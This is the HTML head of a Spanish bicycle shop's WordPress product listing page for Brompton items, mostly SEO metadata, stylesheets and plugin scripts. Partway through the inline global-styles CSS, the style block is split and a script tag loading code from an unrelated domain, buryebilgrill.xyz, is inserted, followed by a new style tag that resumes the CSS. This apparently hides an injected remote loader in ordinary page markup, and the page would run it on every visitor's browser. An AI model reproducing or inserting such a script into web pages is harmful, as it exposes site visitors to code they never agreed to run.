

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://biciactiva.es/product_brand/brand-1/page/3/?orderby=price
body_size: 26200
content:
<!DOCTYPE html>
<html lang="es">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="//gmpg.org/xfn/11">
					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Brompton archivos - Página 3 de 10 - BICIACTIVA</title>
	<link rel="canonical" href="https://biciactiva.es/product_brand/brand-1/page/3/" />
	<link rel="prev" href="https://biciactiva.es/product_brand/brand-1/page/2/" />
	<link rel="next" href="https://biciactiva.es/product_brand/brand-1/page/4/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Brompton archivos - Página 3 de 10 - BICIACTIVA" />
	<meta property="og:url" content="https://biciactiva.es/product_brand/brand-1/" />
	<meta property="og:site_name" content="BICIACTIVA" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://biciactiva.es/product_brand/brand-1/","url":"https://biciactiva.es/product_brand/brand-1/page/3/","name":"Brompton archivos - Página 3 de 10 - BICIACTIVA","isPartOf":{"@id":"https://biciactiva.es/#website"},"primaryImageOfPage":{"@id":"https://biciactiva.es/product_brand/brand-1/page/3/#primaryimage"},"image":{"@id":"https://biciactiva.es/product_brand/brand-1/page/3/#primaryimage"},"thumbnailUrl":"https://biciactiva.es/wp-content/uploads/2024/12/pedal-derecho-brompton_NEGRO.jpg","breadcrumb":{"@id":"https://biciactiva.es/product_brand/brand-1/page/3/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://biciactiva.es/product_brand/brand-1/page/3/#primaryimage","url":"https://biciactiva.es/wp-content/uploads/2024/12/pedal-derecho-brompton_NEGRO.jpg","contentUrl":"https://biciactiva.es/wp-content/uploads/2024/12/pedal-derecho-brompton_NEGRO.jpg","width":800,"height":800,"caption":"Pedal brompton negro"},{"@type":"BreadcrumbList","@id":"https://biciactiva.es/product_brand/brand-1/page/3/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://biciactiva.es/"},{"@type":"ListItem","position":2,"name":"Brompton"}]},{"@type":"WebSite","@id":"https://biciactiva.es/#website","url":"https://biciactiva.es/","name":"BICIACTIVA","description":"Tienda, taller y alquiler de bicicletas. Especializados en bicicletas urbanas, bicicletas electricas y cicloturismo","publisher":{"@id":"https://biciactiva.es/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://biciactiva.es/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Organization","@id":"https://biciactiva.es/#organization","name":"BICIACTIVA","url":"https://biciactiva.es/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://biciactiva.es/#/schema/logo/image/","url":"https://biciactiva.es/wp-content/uploads/2020/06/LOGO2000b-e1601309068385.png","contentUrl":"https://biciactiva.es/wp-content/uploads/2020/06/LOGO2000b-e1601309068385.png","width":600,"height":154,"caption":"BICIACTIVA"},"image":{"@id":"https://biciactiva.es/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="BICIACTIVA &raquo; Feed" href="https://biciactiva.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="BICIACTIVA &raquo; Feed de los comentarios" href="https://biciactiva.es/comments/feed/" />
<link rel="alternate" type="text/calendar" title="BICIACTIVA &raquo; iCal Feed" href="https://biciactiva.es/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="BICIACTIVA &raquo; Brompton Brand Feed" href="https://biciactiva.es/product_brand/brand-1/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/biciactiva.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='argpd-informbox-css' href='https://biciactiva.es/wp-content/plugins/adapta-rgpd/assets/css/inform-box-simple.css?ver=1.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='argpd-cookies-eu-banner-css' href='https://biciactiva.es/wp-content/plugins/adapta-rgpd/assets/css/cookies-banner-classic.css?ver=1.3.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://biciactiva.es/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-vendors-style-css' href='https://biciactiva.es/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css' href='https://biciactiva.es/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://biciactiva.es/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css' href='https://biciactiva.es/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//biciactiva.es/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://biciactiva.es/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=3.32.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
.yith-wcwl-share li a{color: #FFFFFF;}.yith-wcwl-share li a:hover{color: #FFFFFF;}.yith-wcwl-share a.facebook{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.facebook:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.twitter{background: #45AFE2; background-color: #45AFE2;}.yith-wcwl-share a.twitter:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.pinterest{background: #AB2E31; background-color: #AB2E31;}.yith-wcwl-share a.pinterest:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.email{background: #FBB102; background-color: #FBB102;}.yith-wcwl-share a.email:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.whatsapp{background: #00A901; background-color: #00A901;}.yith-wcwl-share a.whatsapp:hover{background: #39599E; background-color: #39599E;}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-button.is-style-outline .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.wp-block-site-logo.is-style-rounded{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://biciactiva.es/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.15' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://biciactiva.es/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://biciactiva.es/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-public.css?ver=2.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://biciactiva.es/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-gdpr.css?ver=2.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://biciactiva.es/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.1.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='bwp_lookbook_css-css' href='https://biciactiva.es/wp-content/plugins/wpbingo/assets/css/bwp_lookbook.css?ver=6.5.7' type='text/css' media='all' />
<style id='spatina-inline-inline-css' type='text/css'>
.vc_custom_1565600518641{background-color: rgba(245,245,245,0.25) !important;*background-color: rgb(245,245,245) !important;}
</style>
<link rel='stylesheet' id='spatina-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%7COpen%2BSans&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='spatina-style-css' href='https://biciactiva.es/wp-content/themes/spatina/style.css?ver=6.5.7' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='spatina-ie-css' href='https://biciactiva.es/wp-content/themes/spatina/css/ie.css?ver=20131205' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='bootstrap-css' href='https://biciactiva.es/wp-content/themes/spatina/css/bootstrap.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://biciactiva.es/wp-content/themes/spatina/css/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='circlestime-css' href='https://biciactiva.es/wp-content/themes/spatina/css/jquery.circlestime.css' type='text/css' media='all' />
<link rel='stylesheet' id='mmenu-all-css' href='https://biciactiva.es/wp-content/themes/spatina/css/jquery.mmenu.all.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://biciactiva.es/wp-content/themes/spatina/css/slick/slick.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://biciactiva.es/wp-content/themes/spatina/css/font-awesome.css?ver=6.5.7' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='materia-css' href='https://biciactiva.es/wp-content/themes/spatina/css/materia.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-css' href='https://biciactiva.es/wp-content/themes/spatina/css/elegant.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css' href='https://biciactiva.es/wp-content/themes/spatina/css/ionicons.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='spatina-style-template-css' href='https://biciactiva.es/wp-content/themes/spatina/css/template.css?ver=6.5.7' type='text/css' media='all' />
<style id='spatina-style-template-inline-css' type='text/css'>
.product_title		{font-family:	Open Sans ;font-size:	14px;font-weight:400;}
</style>
<link rel='stylesheet' id='bwp_woocommerce_filter_products-css' href='https://biciactiva.es/wp-content/plugins/wpbingo/assets/css/bwp_ajax_filter.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='tawcvs-frontend-css' href='https://biciactiva.es/wp-content/plugins/variation-swatches-for-woocommerce/assets/css/frontend.css?ver=20200222' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='//biciactiva.es/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=6.5.7' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Lo sentimos, este producto no está disponible. Por favor elige otra combinación.</p>
</script>
<script type="text/javascript" src="https://biciactiva.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/adapta-rgpd/assets/js/cookies-eu-banner.js?ver=1.3.9" id="argpd-cookies-eu-banner-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/1and1-wordpress-assistant/js/cookies.js?ver=6.5.7" id="1and1-wp-cookies-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#62a329","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/biciactiva.es\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/cookie-law-info/public/js/cookie-law-info-public.js?ver=2.0.6" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0" id="tp-tools-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.8" id="revmin-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/biciactiva.es\/carrito\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.0.0" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.4" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://code.jquery.com/ui/1.12.1/jquery-ui.js?ver=6.5.7" id="jquery_ui-js"></script>
<script></script><link rel="https://api.w.org/" href="https://biciactiva.es/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://biciactiva.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<meta name="generator" content="WooCommerce 5.0.0" />
<meta name="generator" content="Redux 4.4.15" />
<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin -->
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://biciactiva.es"><link rel="alternate" href="https://biciactiva.es/wp-json/tribe/events/v1/" />	<script type="text/javascript">
		var spatina_ajax_url = '/wp-admin/admin-ajax.php';
	</script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><meta name="generator" content="Powered by Slider Revolution 6.1.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://biciactiva.es/wp-content/uploads/2020/06/tour.png" sizes="32x32" />
<link rel="icon" href="https://biciactiva.es/wp-content/uploads/2020/06/tour.png" sizes="192x192" />
